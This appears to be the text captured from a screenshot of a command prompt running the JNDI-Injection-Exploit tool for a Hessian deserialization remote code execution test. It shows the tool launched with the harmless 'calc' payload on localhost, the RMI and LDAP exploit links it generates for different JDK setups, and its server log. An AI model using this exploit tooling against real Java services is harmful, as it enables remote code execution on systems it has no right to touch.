 命令提示符 - java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-...
\Hessian-Deserialize-RCE>java -jar JNDI-Injection-Exploit-1.0
-SNAPSHOT-all.jar -C calc -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/aqmna0
ldap://127.0.0.1:1389/aqmna0
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/nvgtpb
ldap://127.0.0.1:1389/nvgtpb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/wpkyah
----------------------------Server Log----------------------------
2020-01-28 17:33:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-01-28 17:33:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-01-28 17:33:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389